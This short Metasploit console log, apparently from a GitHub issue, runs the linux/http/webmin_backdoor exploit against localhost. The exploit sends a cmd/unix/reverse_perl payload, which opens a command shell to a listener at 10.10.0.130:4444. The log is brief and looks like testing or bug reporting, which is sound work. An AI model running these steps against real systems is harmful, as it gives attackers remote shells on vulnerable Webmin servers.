 msf5 exploit(linux/http/webmin_backdoor) > set RHOSTS localhost
RHOSTS => localhost
msf5 exploit(linux/http/webmin_backdoor) > set LHOST 10.10.0.130
LHOST => 10.10.0.130
msf5 exploit(linux/http/webmin_backdoor) > run
[*] Exploiting target 0.0.0.1
[*] Started reverse TCP handler on 10.10.0.130:4444
[-] Exploit aborted due to failure: not-vulnerable: Set ForceExploit to override
[*] Exploiting target 127.0.0.1
[*] Started reverse TCP handler on 10.10.0.130:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.10.0.130:4444 -> 172.31.3.1:45834) at 2020-06-18 10:51:40 -0400
[*] Session 1 created in the background.
msf5 exploit(linux/http/webmin_backdoor) >
VBox_GAs_...